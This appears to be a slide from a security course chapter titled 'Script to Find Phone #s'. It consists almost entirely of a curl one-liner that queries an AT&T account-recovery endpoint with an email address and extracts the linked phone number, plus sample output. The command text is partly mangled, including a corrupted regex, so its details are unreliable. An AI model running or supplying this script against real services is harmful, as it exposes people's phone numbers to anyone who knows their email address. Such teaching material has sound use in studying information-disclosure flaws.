 Script to Find Phone #s
• echo $1,`curl -d
"customerEmailAddress=$1" "https://
www.att.com/olam/
submitSLIDEmailForgotIdSlid.myworld"
-silent| grep -Po '(?<=provided ()d*'
`

• When you run
 
getatt.sh john.smith@example.com
 
it will output a line of text that looks like:


• john.smith@example.com,678234567
8

• Link Ch 6d
 